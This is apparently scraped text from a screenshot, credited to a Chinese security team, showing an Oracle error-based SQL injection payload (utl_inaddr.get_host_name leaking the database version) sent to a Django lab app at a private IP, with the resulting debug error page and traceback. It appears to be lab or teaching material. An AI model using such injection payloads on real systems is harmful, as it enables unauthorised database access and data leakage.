 192.168.26.128:8000/vuln/?q=20) = 1 OR (select utl_inaddr.get_host_name((SELECT
搜索
JS
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://192.168.26.128:8000/vuln/?q=20) = 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v$instance)) from dual) is null  OR (1+1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DatabaseError at /vuln/
ORA-00920: invalid relational operator
Request Method: GET
Request URL: http://192.168.26.128:8000/vuln/?q=20)%20=%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v$instance))%20from%20dual)%20is%20null%20%20OR%20(1+1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-00920: invalid relational operator
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 27 Apr 2021 08:58:38 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
86. return self.cursor.execute(sql, params) …
▶ Local vars
/usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute
514. return self.cursor.execute(query, self._param_generator(params)) …
▶ Local vars
Tide安全团队